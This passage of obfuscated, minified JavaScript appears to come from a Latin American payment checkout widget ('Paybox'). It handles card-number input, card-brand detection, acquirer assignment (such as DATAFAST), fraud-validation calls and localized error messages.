_0x16893a[_0x2b5c6c(0x4a7)]!==_0x16893a['gydgK']?(_0x179ba9[_0x2b5c6c(0x405)]=_0x5625c5[_0x2b5c6c(0x405)],_0x24adfd[_0x2b5c6c(0x823)]=_0x5ce300[_0x2b5c6c(0x823)]):(_0x1a2c5c[_0x2b5c6c(0x257)]=_0x16893a[_0x2b5c6c(0x3dc)](Number,_0x52794e[_0x2b5c6c(0x257)]),_0x1a2c5c[_0x2b5c6c(0x550)]=_0x16893a[_0x2b5c6c(0x6a4)](Number,_0x52794e[_0x2b5c6c(0x550)]-_0x1a8cb3[_0x2b5c6c(0x33b)]));_0x1a2c5c[_0x2b5c6c(0x431)]=Number(_0x1a8cb3[_0x2b5c6c(0x7f5)]),_0x1a2c5c[_0x2b5c6c(0x38a)]=_0x16893a['lKOUM'](Number,_0x1a8cb3[_0x2b5c6c(0x7f5)]),_0x1a2c5c[_0x2b5c6c(0x5c5)]=_0x1a8cb3[_0x2b5c6c(0x55b)],_0x3bdcca=_0x16893a[_0x2b5c6c(0x14b)](Number,_0x1a8cb3[_0x2b5c6c(0x7f5)])[_0x2b5c6c(0x360)](0x2);}}else _0x16893a[_0x2b5c6c(0x2d8)](_0x16893a['QxPID'],_0x16893a['VoYpY'])?(_0x1a2c5c['base0']=_0x16893a[_0x2b5c6c(0x24f)](Number,_0x52794e[_0x2b5c6c(0x257)]),_0x1a2c5c[_0x2b5c6c(0x550)]=_0x16893a[_0x2b5c6c(0x32a)](Number,_0x52794e[_0x2b5c6c(0x550)]),_0x1a2c5c['formatedDisAmount']=null,_0x1a2c5c[_0x2b5c6c(0x5c5)]=null,_0x3bdcca=_0x52794e['amount']):_0x43e94e=_0x20ea40;}}_0x127e41[_0x2b5c6c(0x257)]=_0x1a2c5c[_0x2b5c6c(0x257)],_0x127e41[_0x2b5c6c(0x550)]=_0x1a2c5c[_0x2b5c6c(0x550)],_0x1a2c5c['origen']=_0x52794e[_0x2b5c6c(0x7ee)],_0x1a2c5c[_0x2b5c6c(0x57c)]=_0x25deac[_0x2b5c6c(0x255)][_0x2b5c6c(0x57c)],_0x1a2c5c[_0x2b5c6c(0x68d)]=_0x39f135,_0x1a2c5c[_0x2b5c6c(0x4bc)]=_0x21f43a,_0x127e41[_0x2b5c6c(0x36e)]=_0x21f43a,_0x1891c2=_0x16893a['Ciywp'](_0x52794e[_0x2b5c6c(0x150)],undefined)&&_0x52794e[_0x2b5c6c(0x150)]!=null?_0x52794e['PayboxTransaccion']:'',_0x1a2c5c[_0x2b5c6c(0x3aa)]=_0x52794e[_0x2b5c6c(0x150)],_0x52794e[_0x2b5c6c(0x3aa)]=_0x52794e[_0x2b5c6c(0x150)],_0x127e41[_0x2b5c6c(0x3aa)]=_0x52794e['PayboxTransaccion'];_0x52794e[_0x2b5c6c(0x405)]&&(_0x1a2c5c['codigoEstablecimiento']=_0x52794e[_0x2b5c6c(0x405)],_0x1a2c5c['codigoPuntoEmision']=_0x52794e[_0x2b5c6c(0x823)],_0x127e41[_0x2b5c6c(0x405)]=_0x52794e[_0x2b5c6c(0x405)],_0x127e41[_0x2b5c6c(0x823)]=_0x52794e[_0x2b5c6c(0x823)]);if(_0x16893a['VQQTh'](_0x52794e['moneda'],undefined)){if(_0x16893a[_0x2b5c6c(0x463)](_0x16893a[_0x2b5c6c(0x384)],_0x16893a[_0x2b5c6c(0x210)]))_0x52794e[_0x2b5c6c(0x2b1)]=_0x16893a[_0x2b5c6c(0x362)];else{const _0x26e592={'fjBsP':function(_0x11cb7c,_0x333e9b){const _0x2cc48d=_0x2b5c6c;return _0x16893a[_0x2cc48d(0x378)](_0x11cb7c,_0x333e9b);}};_0x16893a[_0x2b5c6c(0x5fa)](_0x122684,'#cardnumber')[_0x2b5c6c(0x784)](function(_0x3b546c){const _0x35d3b4=_0x2b5c6c;_0x26e592[_0x35d3b4(0x620)](_0x174039,_0x3b546c);}),_0x2d24e1(_0x2b5c6c(0x1b8))[_0x2b5c6c(0x7f4)]('inputmode',_0x16893a[_0x2b5c6c(0x6e0)]),_0x16893a['cSpug'](_0x2e863d,_0x16893a['ZrLIh'])[_0x2b5c6c(0x7f4)](_0x16893a[_0x2b5c6c(0x8e7)],_0x16893a[_0x2b5c6c(0x75b)]),_0x44f6fa(_0x16893a[_0x2b5c6c(0x850)])['attr'](_0x16893a[_0x2b5c6c(0x361)],_0x16893a[_0x2b5c6c(0x68b)]),_0x16893a['soPfx'](_0x352bf9,_0x16893a['ZrLIh'])[_0x2b5c6c(0x7f4)](_0x16893a[_0x2b5c6c(0x5a2)],'20');}}_0x1a2c5c['moneda']=_0x52794e[_0x2b5c6c(0x2b1)];if(_0x1a2c5c['scheme'][_0x2b5c6c(0x74f)](_0x16893a[_0x2b5c6c(0x231)])){let _0x4d0c33=_0x16893a['roSrj'](jQuery,_0x2b5c6c(0x1b8))['val']();_0x16893a[_0x2b5c6c(0x6a7)](_0x52794e[_0x2b5c6c(0x62d)],0x1)&&(_0x4d0c33=_0x1f6dff);const _0x502294=_0x16893a[_0x2b5c6c(0x35b)](getMarcaLocal,_0x4d0c33[_0x2b5c6c(0x88d)](0x0,0x6));_0x1a2c5c[_0x2b5c6c(0x3cf)]=_0x502294?_0x502294[_0x2b5c6c(0x248)]():getMarca(_0x4d0c33[_0x2b5c6c(0x88d)](0x0,0xa));}_0x1a2c5c[_0x2b5c6c(0x45c)]=![],_0x213d7b=![];_0x364e83&&(_0x127e41[_0x2b5c6c(0x6db)]=_0x1a2c5c['token'],_0x127e41['cardNumber']=_0x1a2c5c['xcparamcodcn'],_0x1a2c5c[_0x2b5c6c(0x627)]=_0x127e41[_0x2b5c6c(0x431)],_0x1a2c5c['voucher_time_out']=_0x127e41[_0x2b5c6c(0x665)],_0x24af1b=_0x1a2c5c,_0x1a2c5c[_0x2b5c6c(0x45c)]=!![],_0x1a2c5c[_0x2b5c6c(0x802)]=_0x16893a[_0x2b5c6c(0x7c6)],_0x127e41['validateK']='V');_0x46835c=_0x46835c[_0x2b5c6c(0x424)]();!_0x1a2c5c[_0x2b5c6c(0x802)]&&asignarAdquiriente(_0x48d1de,_0x46835c,_0x52794e,_0x1a2c5c,![]);if(_0x16893a[_0x2b5c6c(0x4b3)](_0x52794e['perControlTransac'],0x1)&&_0x52794e[_0x2b5c6c(0x730)]){_0x16893a[_0x2b5c6c(0x2ef)](asignarAdquiriente,_0x48d1de,_0x46835c,_0x52794e,_0x1a2c5c);const _0x3312a2=_0x4d986b[_0x1a2c5c[_0x2b5c6c(0x802)]];if(_0x3312a2&&!validarAdquirente(_0x52794e[_0x2b5c6c(0x2da)],_0x3312a2[_0x2b5c6c(0x179)],_0x3312a2[_0x2b5c6c(0x1ba)],_0xef4c77)){if(_0x16893a[_0x2b5c6c(0x6b4)](_0x16893a[_0x2b5c6c(0x6be)],_0x16893a[_0x2b5c6c(0x6be)])){_0x16893a[_0x2b5c6c(0x433)](showMessage,retornarError(_0x52794e['PayboxLanguage'])[_0x2b5c6c(0x255)]?.[_0x2b5c6c(0x37b)]);return;}else _0x464885=!![],_0x563e57['adquiriente']='BOLIVAR',_0x469624=!![];}}_0x16893a[_0x2b5c6c(0x851)](_0x15e63f);}else{if(_0x16893a[_0x2b5c6c(0x85e)](_0x16893a[_0x2b5c6c(0x6a1)],_0x16893a['pBeJZ'])){_0x29dd4a={},_0x52a2fe[_0x2b5c6c(0x37d)]=_0x82919['idEstablecimiento'],_0x27a666[_0x2b5c6c(0x3da)]=_0x5b3946[_0x2b5c6c(0x3da)]['toString'](),_0x4d3798[_0x2b5c6c(0x80d)]=_0x26621a['detail'][_0x2b5c6c(0x80d)][_0x2b5c6c(0x424)](),_0x77a78e[_0x2b5c6c(0x41e)]=_0x3d76bf[_0x2b5c6c(0x512)],_0x10e1d9[_0x2b5c6c(0x238)]=_0x2ffdb4['fechaAceptacion'],_0x472ada[_0x2b5c6c(0x846)]=!![],_0x31e01c[_0x2b5c6c(0x522)]=[];for(let _0x1983c5=0x0;_0x16893a[_0x2b5c6c(0x893)](_0x1983c5,_0x3619d7[_0x2b5c6c(0x318)]['length']);_0x1983c5++){_0x5849a8[_0x2b5c6c(0x522)][_0x2b5c6c(0x60f)]({'idPlan':_0x159794['PayboxPlanIds'][_0x1983c5][_0x2b5c6c(0x2d3)],'cuotas':_0xeda5ab[_0x2b5c6c(0x318)][_0x1983c5][_0x2b5c6c(0x353)]||_0x186dc7,'descriptionPlan':_0x371781[_0x2b5c6c(0x318)][_0x1983c5][_0x2b5c6c(0x706)]||null,'monto':_0x3793c9[_0x2b5c6c(0x318)][_0x1983c5][_0x2b5c6c(0x669)]||null,'incluyeIva':_0x468005[_0x2b5c6c(0x318)][_0x1983c5][_0x2b5c6c(0x73f)]||null,'codCatalogoTipo':_0x443bf1[_0x2b5c6c(0x318)][_0x1983c5]['codCatalogoTipo']||null,'valCatalogoTipo':_0x144d29[_0x2b5c6c(0x318)][_0x1983c5]['valorCatalogoTipo']||null});}}else{let _0x297ad2='';if(_0x21f43a===_0x16893a[_0x2b5c6c(0x83b)]){if(_0x16893a[_0x2b5c6c(0x781)](_0x16893a[_0x2b5c6c(0x492)],_0x16893a[_0x2b5c6c(0x492)]))_0x297ad2=_0x52794e['PayboxLanguage']==='es'?_0x16893a['WbRWG']:_0x16893a[_0x2b5c6c(0x67b)];else{const _0x3f2218=_0x2b5c6c(0x4ce)[_0x2b5c6c(0x719)]('|');let _0x3f820f=0x0;while(!![]){switch(_0x3f2218[_0x3f820f++]){case'0':_0x2a1909[_0x2b5c6c(0x257)]=_0x16893a[_0x2b5c6c(0x6b1)](_0x2f4503,_0x4d3aeb[_0x2b5c6c(0x257)]);continue;case'1':_0xf0ac36['base12']=_0x16893a[_0x2b5c6c(0x6b1)](_0x1996d1,_0x224dce['base12']);continue;case'2':_0x8b3b86[_0x2b5c6c(0x5c5)]=null;continue;case'3':_0x1b379b=_0x39c70e[_0x2b5c6c(0x431)];continue;case'4':_0x132251[_0x2b5c6c(0x38a)]=null;continue;}break;}}}else _0x16893a[_0x2b5c6c(0x6cf)](_0x21f43a,_0x16893a['uwwyy'])&&(_0x16893a[_0x2b5c6c(0x6a7)](_0x16893a[_0x2b5c6c(0x6fe)],_0x16893a[_0x2b5c6c(0x8af)])?(_0x16893a[_0x2b5c6c(0x75d)](_0x349f56,_0x2eaced)[_0x2b5c6c(0x551)](_0x16893a['UlYJO'])[_0x2b5c6c(0x7e7)](_0x2b5c6c(0x52d),''),_0x16893a[_0x2b5c6c(0x6b1)](_0x13ae06,_0x107378)[_0x2b5c6c(0x551)]('div#tabs-5')[_0x2b5c6c(0x39b)](),_0x1c2e34(_0xfc0749)[_0x2b5c6c(0x551)](_0x16893a['iQJrb'])[_0x2b5c6c(0x5bb)](_0x16893a['aOcpz']),_0x16893a[_0x2b5c6c(0x6a4)](_0x15ad6c,_0x171a5c)['find'](_0x16893a[_0x2b5c6c(0x67d)])['show']()):_0x297ad2=_0x16893a[_0x2b5c6c(0x6a7)](_0x52794e[_0x2b5c6c(0x5c8)],'es')?_0x16893a[_0x2b5c6c(0x8ef)]:_0x16893a[_0x2b5c6c(0x377)]);_0x16893a[_0x2b5c6c(0x37c)](showMessage,_0x16893a[_0x2b5c6c(0x72e)](getMessageService,_0x16893a['wwnYn'],_0x52794e[_0x2b5c6c(0x5c8)])[_0x2b5c6c(0x6ce)](_0x16893a[_0x2b5c6c(0x325)],_0x297ad2));}}})[_0x23703b(0x8b5)](function(_0x2960b3){const _0x2c25f6=_0x23703b,_0x46980d={'DJarm':function(_0x39f9d7,_0x434afc){return _0x2fe5a5['dCnBL'](_0x39f9d7,_0x434afc);},'LnLlK':'#cardholder-div','LviuV':_0x2fe5a5['Sypty']};_0x2fe5a5['nKLYz']('tcQrt',_0x2fe5a5[_0x2c25f6(0x6dd)])?_0x46980d[_0x2c25f6(0x32c)](_0x168065,_0x46980d[_0x2c25f6(0x3c9)])[_0x2c25f6(0x7e7)](_0x46980d[_0x2c25f6(0x60c)],_0x2c25f6(0x17e)):(console['error'](_0x2960b3),_0x2fe5a5[_0x2c25f6(0x41c)](showMessage,_0x2fe5a5[_0x2c25f6(0x192)](getMessageService,_0x2fe5a5[_0x2c25f6(0x3ed)],_0x52794e[_0x2c25f6(0x5c8)])));});else{const _0x585bad=_0x178f92?function(){const _0x3985f6=_0x23703b;if(_0x57f21){const _0xf77a7d=_0x169090[_0x3985f6(0x43f)](_0x4b2e97,arguments);return _0x160cf6=null,_0xf77a7d;}}:function(){};return _0x378905=![],_0x585bad;}})[_0x11a970(0x8b5)](function(_0x35b334){const _0x24ef69=_0x11a970,_0x18daea={'qFdzR':function(_0x56d2cd,_0x26432b){return _0x2fe5a5['zJVqI'](_0x56d2cd,_0x26432b);},'cymKk':_0x2fe5a5[_0x24ef69(0x82c)],'SULcw':_0x2fe5a5['iRkai']};_0x2fe5a5['VVMth'](_0x2fe5a5[_0x24ef69(0x2ab)],_0x24ef69(0x4b2))?(console[_0x24ef69(0x39f)](_0x35b334),_0x2fe5a5[_0x24ef69(0x41c)](showMessage,_0x2fe5a5[_0x24ef69(0x483)](getMessageService,_0x24ef69(0x7fe),_0x52794e[_0x24ef69(0x5c8)]))):_0x18daea[_0x24ef69(0x570)](_0x510cd3,_0xbe296[_0x24ef69(0x4a5)])[_0x24ef69(0x551)]('#iframePaybox')[_0x24ef69(0x7e7)](_0x18daea[_0x24ef69(0x64f)],_0x18daea[_0x24ef69(0x1cc)]);});}}else showMessage(_0x4bc678['lbXiD'](getMessageService,_0x4bc678['BPVpA'],_0x52794e['PayboxLanguage']));})[_0x127f5a(0x8b5)](function(_0x39ba53){const _0x3eeb4d=_0x127f5a;_0x3d8151[_0x3eeb4d(0x479)](showMessage,_0x3d8151[_0x3eeb4d(0x6e2)](getMessageService,_0x3d8151['HfBNp'],_0x52794e[_0x3eeb4d(0x5c8)]));}):(_0x3db690[_0x127f5a(0x3e6)]=_0x41cb4c(_0x3d8151[_0x127f5a(0x83d)])[_0x127f5a(0x27f)](),_0x4cd936['extras']=_0x3d8151[_0x127f5a(0x23f)](_0x380fc0,_0x3d8151[_0x127f5a(0x83d)])[_0x127f5a(0x27f)](),delete _0x47c8c['cardConcept'],delete _0x5748a2['cardConcept']);}catch(_0x40cfdb){console[_0x127f5a(0x602)](_0x40cfdb),_0x4bc678[_0x127f5a(0x154)](showMessage,_0x4bc678[_0x127f5a(0x397)](getMessageService,_0x4bc678[_0x127f5a(0x2fc)],_0x52794e[_0x127f5a(0x5c8)]));}}_0x5ae51b[_0x1d47ca(0x88f)](_0x52c998);}}else jQuery(_0x5ae51b[_0x1d47ca(0x488)])['on'](_0x5ae51b['grqCI'],function(){const _0x1139e8=_0x1d47ca;_0x5ae51b[_0x1139e8(0x5ce)](jQuery,_0x5ae51b[_0x1139e8(0x488)])[_0x1139e8(0x761)](_0x1139e8(0x501));});}else _0x5ae51b[_0x1d47ca(0x666)](showMessage,_0x5ae51b['TbOqC'](getMessageService,_0x5ae51b[_0x1d47ca(0x64a)],_0x52794e[_0x1d47ca(0x5c8)]));}});}}catch(_0x40844c){_0x15657e(0x474)!==_0xa56d27[_0x15657e(0x28b)]?_0x20f49f[_0x15657e(0x1f8)]({'loader_open':_0x5ae51b['jnXET']},_0x4aa155):console[_0x15657e(0x721)](_0x40844c);}},_0x53518b=function(_0x1ce1a4){const _0x3c1dc5=_0x58ade8,_0x9e8cf3={'TDpof':function(_0x32e323,_0x8bc844){return _0xa56d27['XLoEy'](_0x32e323,_0x8bc844);},'HQJoc':_0xa56d27[_0x3c1dc5(0x53e)],'AJJGe':_0xa56d27['ZQUHM'],'pgoUB':_0x3c1dc5(0x4ab),'reXfH':'c-diff-select','vRZdR':function(_0x5fc92e,_0x47a861){const _0x4f505a=_0x3c1dc5;return _0xa56d27[_0x4f505a(0x3ff)](_0x5fc92e,_0x47a861);},'GmYpC':_0xa56d27[_0x3c1dc5(0x223)],'JJQYw':function(_0x41dd5e,_0x22734e){return _0xa56d27['lWzSD'](_0x41dd5e,_0x22734e);},'wgEpL':_0x3c1dc5(0x164)};_0xa56d27['unlMq']===_0xa56d27[_0x3c1dc5(0x4a1)]?(_0x9e8cf3[_0x3c1dc5(0x4cc)](_0xed01f8,_0x9e8cf3[_0x3c1dc5(0x62f)])[_0x3c1dc5(0x5bb)]('c-diff-div-q')[_0x3c1dc5(0x1e5)](_0x9e8cf3[_0x3c1dc5(0x6e3)]),_0x9e8cf3[_0x3c1dc5(0x4cc)](_0x1fdfb1,'#financing-list')[_0x3c1dc5(0x5bb)](_0x9e8cf3[_0x3c1dc5(0x385)])['addClass'](_0x9e8cf3[_0x3c1dc5(0x1ef)]),_0x9e8cf3[_0x3c1dc5(0x426)](_0x4fd4d3,_0x9e8cf3[_0x3c1dc5(0x5b1)])[_0x3c1dc5(0x39b)](),_0x9e8cf3[_0x3c1dc5(0x831)](_0x4aa751,_0x9e8cf3[_0x3c1dc5(0x1c2)])[_0x3c1dc5(0x39b)]()):(typeof _0x1ce1a4[_0x3c1dc5(0x212)]==='05'?_0x5643e1[_0x3c1dc5(0x219)]='N':_0xa56d27['KDQNa']===_0xa56d27[_0x3c1dc5(0x56b)]?_0x5643e1[_0x3c1dc5(0x219)]='M':_0x3d2a4c[_0x3c1dc5(0x3ca)]=_0xfd529d[_0x3c1dc5(0x38e)],_0x5643e1['perClearSale']=_0x52794e[_0x3c1dc5(0x5c3)],_0x5643e1['idEstablecimiento']=_0x52794e[_0x3c1dc5(0x7a5)],_0xa56d27[_0x3c1dc5(0x4d7)](updateKountValidationResource,_0x5cb493,_0x5643e1)['then'](function(_0x4ff897){})[_0x3c1dc5(0x8b5)](function(_0x352c7d){const _0x42b6e5=_0x3c1dc5;_0xa56d27['BqYKu'](showMessage,_0xa56d27[_0x42b6e5(0x79f)](getMessageService,_0xa56d27['TCkSl'],_0x52794e['PayboxLanguage']));}),_0xa56d27[_0x3c1dc5(0x2d5)](showMessage,_0xa56d27[_0x3c1dc5(0x6d2)](_0x1ce1a4[_0x3c1dc5(0x64b)],_0xa56d27[_0x3c1dc5(0x43b)](getMessageService,_0xa56d27[_0x3c1dc5(0x4a0)],_0x52794e['PayboxLanguage'])),'.',!![],0x708));},_0x357493=function(_0x5e8947){const _0x3186f2=_0x58ade8,_0x21e6d2={'tDHTO':function(_0x27978b,_0xd18891){return _0xa56d27['krIVB'](_0x27978b,_0xd18891);},'WwxDN':_0xa56d27['wqiFC'],'labJv':function(_0x2b2dfb,_0x8a1390){const _0x4dd82d=_0x2ca8;return _0xa56d27[_0x4dd82d(0x5d5)](_0x2b2dfb,_0x8a1390);},'noHme':_0xa56d27[_0x3186f2(0x4b0)],'FySjN':function(_0x5af2c1,_0x4ff38d){return _0xa56d27['AjWkA'](_0x5af2c1,_0x4ff38d);},'UqlrM':_0xa56d27[_0x3186f2(0x85f)],'jFctj':function(_0x4212ad,_0x5d056d){const _0x2e9704=_0x3186f2;return _0xa56d27[_0x2e9704(0x4d9)](_0x4212ad,_0x5d056d);},'fXwdj':_0xa56d27[_0x3186f2(0x78e)],'GzYJr':_0xa56d27['OtQep'],'UAPYw':function(_0x37cf9b,_0x445e55,_0x5ceb71){const _0x2db881=_0x3186f2;return _0xa56d27[_0x2db881(0x418)](_0x37cf9b,_0x445e55,_0x5ceb71);},'vCfSa':_0x3186f2(0x20c)};_0x127e41['adquiriente']=_0x5e8947?.[_0x3186f2(0x255)]?.[_0x3186f2(0x2b6)]||_0x1a2c5c[_0x3186f2(0x802)],_0xa56d27[_0x3186f2(0x2df)](_0x52794e['allowRecMDN'],0x1)&&(_0x127e41[_0x3186f2(0x177)]=[_0xa56d27['rppFT'],_0xa56d27[_0x3186f2(0x71e)],_0xa56d27[_0x3186f2(0x33a)]][_0x3186f2(0x74f)](_0x127e41[_0x3186f2(0x802)])?_0xa56d27[_0x3186f2(0x2f6)]:'DATAFAST'),_0x127e41[_0x3186f2(0x783)]=0x265,_0x127e41[_0x3186f2(0x335)]=_0xa56d27['KuoVt'],_0xa56d27['CJCfN'](registerCardResource,_0x5cb493,_0x127e41)[_0x3186f2(0x26d)](function(_0x2be82c){const _0x599ee9=_0x3186f2,_0x45976a={'XePaz':function(_0x35bcdf,_0x3841b){const _0x36ef05=_0x2ca8;return _0xa56d27[_0x36ef05(0x8ac)](_0x35bcdf,_0x3841b);},'WLvpd':_0xa56d27[_0x599ee9(0x22a)],'uxOpB':function(_0x17f4f8,_0x16e1c){const _0x7d17ec=_0x599ee9;return _0xa56d27[_0x7d17ec(0x55a)](_0x17f4f8,_0x16e1c);},'VKKXd':_0x599ee9(0x4e0),'sCLbx':_0x599ee9(0x244),'DoKsr':function(_0x1f6c7c,_0x180e88){const _0x58d57b=_0x599ee9;return _0xa56d27[_0x58d57b(0x263)](_0x1f6c7c,_0x180e88);},'ynOZQ':_0xa56d27[_0x599ee9(0x482)],'hZVgd':function(_0x19473c,_0x6cc72f){return _0x19473c(_0x6cc72f);},'Ehmji':function(_0x492349,_0x1773e2){const _0x5b3fdb=_0x599ee9;return _0xa56d27[_0x5b3fdb(0x355)](_0x492349,_0x1773e2);},'SsAUl':_0xa56d27[_0x599ee9(0x7af)],'eSOwR':function(_0x370a5f,_0x41d65f){const _0x56310b=_0x599ee9;return _0xa56d27[_0x56310b(0x2f0)](_0x370a5f,_0x41d65f);},'Qjufw':_0xa56d27[_0x599ee9(0x6a6)],'QnjaV':_0xa56d27[_0x599ee9(0x1eb)],'vzNtg':function(_0x1c546f,_0x543d01){const _0x546c92=_0x599ee9;return _0xa56d27[_0x546c92(0x443)](_0x1c546f,_0x543d01);},'wfjsA':_0x599ee9(0x674),'UPLWh':'GKqEt','NIpGv':_0xa56d27[_0x599ee9(0x63d)],'qstAl':function(_0x36e044,_0x37dada){return _0x36e044(_0x37dada);},'uTzdc':_0xa56d27['JtApk'],'vTdJK':_0xa56d27[_0x599ee9(0x14d)],'ZhrFT':_0xa56d27['ZWptf'],'wAFkM':function(_0x33c90e,_0x33a093){return _0xa56d27['kkICq'](_0x33c90e,_0x33a093);},'JDsae':function(_0x5779de,_0x407dff){const _0x263fdd=_0x599ee9;return _0xa56d27[_0x263fdd(0x374)](_0x5779de,_0x407dff);},'inyAV':function(_0x6ead5,_0x29c0fd){const _0x5f4512=_0x599ee9;return _0xa56d27[_0x5f4512(0x557)](_0x6ead5,_0x29c0fd);},'gjLvp':_0xa56d27[_0x599ee9(0x6c1)],'yafOU':function(_0x2d0c78,_0x26db4b){const _0x20ca5b=_0x599ee9;return _0xa56d27[_0x20ca5b(0x36b)](_0x2d0c78,_0x26db4b);},'PBLeq':_0xa56d27[_0x599ee9(0x196)],'SXppp':_0x599ee9(0x346),'TeCps':function(_0x185f44,_0x242aee){return _0x185f44==_0x242aee;},'EGyQF':_0xa56d27[_0x599ee9(0x80b)],'nvwoH':_0xa56d27['GKJNY'],'qWJuV':_0x599ee9(0x359),'PEeck':function(_0xe1bb72,_0x195f42){const _0x2602fb=_0x599ee9;return _0xa56d27[_0x2602fb(0x572)](_0xe1bb72,_0x195f42);},'fKSly':_0xa56d27[_0x599ee9(0x2fb)],'BKTeE':_0xa56d27[_0x599ee9(0x1e3)],'JGGDx':function(_0x2423b1,_0x5e320a){const _0x7209bf=_0x599ee9;return _0xa56d27[_0x7209bf(0x34d)](_0x2423b1,_0x5e320a);},'tkVSd':_0xa56d27[_0x599ee9(0x396)],'xCNQP':_0xa56d27[_0x599ee9(0x262)],'pSmPL':function(_0x57842c,_0x58bd92){const _0xea2049=_0x599ee9;return _0xa56d27[_0xea2049(0x354)](_0x57842c,_0x58bd92);},'ishiu':function(_0x39092d,_0x50a0be){const _0x1135d0=_0x599ee9;return _0xa56d27[_0x1135d0(0x4a6)](_0x39092d,_0x50a0be);},'OBuue':_0xa56d27[_0x599ee9(0x25e)],'ZNQGy':_0xa56d27[_0x599ee9(0x685)],'PPvPX':function(_0x3543d5,_0x4c022a){const _0x3993b9=_0x599ee9;return _0xa56d27[_0x3993b9(0x7ca)](_0x3543d5,_0x4c022a);},'nEkCe':_0xa56d27[_0x599ee9(0x49f)],'zOPCS':function(_0x45a859,_0x2b14a8){return _0xa56d27['SFGwn'](_0x45a859,_0x2b14a8);},'XleXC':function(_0x11aeb3,_0x526de5){const _0x284652=_0x599ee9;return _0xa56d27[_0x284652(0x17b)](_0x11aeb3,_0x526de5);},'DpqOW':_0x599ee9(0x1af),'YkJpU':function(_0x40dbcf,_0x5af508){const _0x4f836e=_0x599ee9;return _0xa56d27[_0x4f836e(0x54e)](_0x40dbcf,_0x5af508);},'WOfkA':function(_0x50eba7,_0x573398){return _0xa56d27['aqoBm'](_0x50eba7,_0x573398);},'sLXiI':_0xa56d27[_0x599ee9(0x5fc)],'rYVsn':function(_0x1c4543,_0x4a8bef){return _0xa56d27['YIWXK'](_0x1c4543,_0x4a8bef);},'kHUMS':function(_0x48f2a8,_0x42a57d){const _0x419257=_0x599ee9;return _0xa56d27[_0x419257(0x7c3)](_0x48f2a8,_0x42a57d);},'oWlJL':_0xa56d27[_0x599ee9(0x273)],'XuQIJ':function(_0x490a23,_0x4f3b2a){const _0x5d7dc9=_0x599ee9;return _0xa56d27[_0x5d7dc9(0x46a)](_0x490a23,_0x4f3b2a);},'tcYgP':function(_0x5b23b4,_0x17b6f6){return _0x5b23b4!==_0x17b6f6;},'mgztC':_0xa56d27['wCnfy'],'OTTZo':_0xa56d27[_0x599ee9(0x32d)],'kLnQF':_0xa56d27[_0x599ee9(0x206)],'TsKiA':function(_0x66340f,_0x34aa1f){const _0x17f86e=_0x599ee9;return _0xa56d27[_0x17f86e(0x88e)](_0x66340f,_0x34aa1f);},'xFzeH':function(_0x47e8a0,_0x376dbe,_0x19ed85){return _0xa56d27['VLFpY'](_0x47e8a0,_0x376dbe,_0x19ed85);},'TfAff':function(_0x2a3c7e,_0x548f17){return _0xa56d27['oWBeM'](_0x2a3c7e,_0x548f17);},'lxBBA':function(_0x1e2834,_0x787d03){const _0x437cc2=_0x599ee9;return _0xa56d27[_0x437cc2(0x795)](_0x1e2834,_0x787d03);},'bUriT':function(_0x454530,_0x2c2f2e){return _0xa56d27['AjWkA'](_0x454530,_0x2c2f2e);},'bhrBk':function(_0x4f4aa8,_0xbb9340){const _0x533897=_0x599ee9;return _0xa56d27[_0x533897(0x860)](_0x4f4aa8,_0xbb9340);},'rzoTd':_0x599ee9(0x60b),'hdytz':function(_0x35a300,_0x449b14){return _0xa56d27['oMrNR'](_0x35a300,_0x449b14);},'HYHVX':_0xa56d27[_0x599ee9(0x1c7)],'JpErR':function(_0x1843ab,_0x1e9928,_0x19f169){return _0xa56d27['LXakX'](_0x1843ab,_0x1e9928,_0x19f169);},'wFHQD':_0x599ee9(0x48d),'ZKMNH':_0xa56d27[_0x599ee9(0x407)],'CLXlL':'#ppxAdq','poDoB':_0xa56d27[_0x599ee9(0x738)],'cMHlg':function(_0x440330,_0x48ba7e){return _0x440330(_0x48ba7e);},'OxMpJ':_0xa56d27[_0x599ee9(0x78d)],'yXjof':function(_0x4b3ce2,_0x3f8f55){const _0x3bb353=_0x599ee9;return _0xa56d27[_0x3bb353(0x52c)](_0x4b3ce2,_0x3f8f55);},'WiRmH':_0xa56d27['DHYxq'],'zluJI':function(_0xa1853,_0x23443f){const _0x16748d=_0x599ee9;return _0xa56d27[_0x16748d(0x4fe)](_0xa1853,_0x23443f);},'elbGr':function(_0x1284b8,_0x5a6745){const _0x5e1bd3=_0x599ee9;return _0xa56d27[_0x5e1bd3(0x3c5)](_0x1284b8,_0x5a6745);},'MiubG':function(_0x180af0,_0x1e5459){const _0x5b09ef=_0x599ee9;return _0xa56d27[_0x5b09ef(0x6a9)](_0x180af0,_0x1e5459);},'ElTky':function(_0x53c988,_0x943076){return _0x53c988+_0x943076;},'sejIW':function(_0x413100,_0x2973fe){const _0x54f628=_0x599ee9;return _0xa56d27[_0x54f628(0x14e)](_0x413100,_0x2973fe);},'UJxTA':function(_0x133c14,_0x329a97){const _0x27f8dd=_0x599ee9;return _0xa56d27[_0x27f8dd(0x792)](_0x133c14,_0x329a97);},'IfabF':function(_0x5bbb3c,_0x195d0c){const _0x17e9de=_0x599ee9;return _0xa56d27[_0x17e9de(0x754)](_0x5bbb3c,_0x195d0c);},'FRsAn':_0xa56d27['AkruD'],'jMali':_0xa56d27['xtvVf'],'ovKvx':_0xa56d27[_0x599ee9(0x358)],'RrlEx':function(_0x33a785,_0x27b01e){return _0x33a785(_0x27b01e);},'vinsP':function(_0x73eac1,_0x1a86f3){return _0x73eac1(_0x1a86f3);},'xDtbV':_0xa56d27[_0x599ee9(0x56c)],'PAXvW':function(_0x2dee56,_0x53ebf3){const _0x3790e1=_0x599ee9;return _0xa56d27[_0x3790e1(0x3f1)](_0x2dee56,_0x53ebf3);},'eNMjk':_0xa56d27[_0x599ee9(0x2af)],'vRvAo':_0x599ee9(0x89a),'OWkcD':function(_0x3c2e1b,_0x1ceeeb){const _0xb823ca=_0x599ee9;return _0xa56d27[_0xb823ca(0x559)](_0x3c2e1b,_0x1ceeeb);},'owHzz':_0xa56d27[_0x599ee9(0x5b8)],'kvyJk':function(_0x1e8c16,_0x580639,_0x3cd40c){return 